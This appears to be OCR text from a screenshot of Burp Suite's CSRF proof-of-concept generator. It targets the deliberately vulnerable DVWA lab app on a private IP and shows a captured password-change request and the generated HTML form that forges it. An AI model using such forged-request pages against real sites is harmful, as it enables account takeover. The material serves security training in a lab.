 CSRF PoC generator
Request to: http://192.168.86.135
Options
Pretty
Raw
Hex
\n
Inspector
1 GET /dvwa/vulnerabilities/csrf/?password_new=
123456&password_conf=123456&Change=Change
HTTP/1.1
2 Host: 192.168.86.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Search...
0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.86.135/dvwa/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="123456" />
7 <input type="hidden" name="password&#95;conf" value="123456" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
13
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close